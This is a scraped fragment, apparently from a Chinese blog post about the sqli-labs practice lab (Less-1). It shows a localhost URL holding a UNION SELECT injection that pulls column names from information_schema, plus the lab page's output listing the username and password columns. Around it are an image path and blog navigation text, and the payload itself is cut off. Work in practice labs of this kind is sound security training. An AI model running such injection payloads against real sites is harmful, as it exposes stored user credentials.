 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20wh
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1